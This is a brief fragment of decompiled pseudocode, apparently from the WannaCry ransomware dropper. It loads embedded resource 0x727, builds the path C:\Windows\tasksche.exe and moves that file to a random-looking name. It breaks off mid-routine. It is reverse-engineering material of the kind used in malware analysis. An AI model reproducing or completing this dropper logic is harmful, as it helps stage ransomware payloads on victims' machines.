 if ( dword_431478 )
{
if ( dword_431458 )
{
if ( dword_431460 )
{
if ( v2 )
{
v3 = FindResourceA(0, (LPCSTR)0x727, Type);
v4 = v3;
if ( v3 )
{
v5 = LoadResource(0, v3);
if ( v5 )
{
v10 = (int)LockResource(v5);
if ( v10 )
{
v6 = SizeofResource(0, v4);
if ( v6 )
{
Dest = 0;
memset(&v20, 0, 0x100u);
v21 = 0;
v22 = 0;
NewFileName = 0;
memset(&v24, 0, 0x100u);
v25 = 0;
v26 = 0;
sprintf(&Dest, aCSS, aWindows, aTasksche_exe, v9);// C:\%s\%s  Tasksche.exe
sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);// C:\%s\qeriuwjhrf Windows
MoveFileExA(&Dest, &NewFileName, 1u);